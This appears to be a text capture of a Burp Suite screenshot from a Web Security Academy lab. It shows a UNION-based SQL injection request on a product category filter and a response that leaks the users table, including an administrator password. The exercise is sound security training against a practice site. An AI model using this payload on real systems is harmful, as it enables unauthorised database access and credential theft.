 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0a0f0096036d789c84ba4b24009f0081.web-security-academy.
Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+username,password+FROM+users-- HTTP/2
2 Host: 0a0f0096036d789c84ba4b24009f0081.web-security-academy.net
3 Cookie: session=vEXnC7Tfyps8kIZNgMOKRVz2MrrNB4rR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
blue button to initiate cruise control. The wings have inbuilt cameras
so you can see what your dog sees. When clicking the black button your
dog can swoop down and gain speed in the &apos;fake chasing rabbits&apos;
mode. This function is used at the owner&apos;s risk as it uses a lot of
power, and if the battery pack dies a nasty accident could occur.
93 Carrying your pooch has become a thing of the past. With The Lazy Dog,
the dog park will become a place to enjoy again. You can also purchase an
aviator hat and goggles, extra protection and peace of mind for you and
your pooch.
</td>
94 </tr>
95 <tr>
96 <th>
administrator
</th>
97 <td>
54uarxom83q6tl0apu4l
</td>
98 </tr>
99 <tr>
100 <th>
More Than Just Birdsong
</th>
101 <td>
There was a time when the only decorations you would see on the wires of
a wooden utility pole were socks and baseball boots; the odd colorful
kite as well if you were lucky.
102 We have come up with a more desirable way to liven up those ugly overhead
wires. Our collection of musical notes are made from electro resistant
materials ensuring they are perfectly safe even following a surge, or a
lightning strike.
103 What&apos;s more exciting though, is we will customize all our crotchets
and quavers so you can create a real musical score. You choose the music
and we will do the rest. The treble clef even has an inbuilt bird feeder
to keep the birds whistling a happy tune throughout the stark winter
days.
104 Pleasing to the eye, as well as kind to the local wildlife, you can buy
safe in the knowledge you are doing your own little bit for planet earth.
Be the trendsetter you have always wanted to be, order your music
without delay.
</td>
105 </tr>
Search
0 highlights
Inspector
Selection
Selected text
54uarxom83q6tl0ap
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Done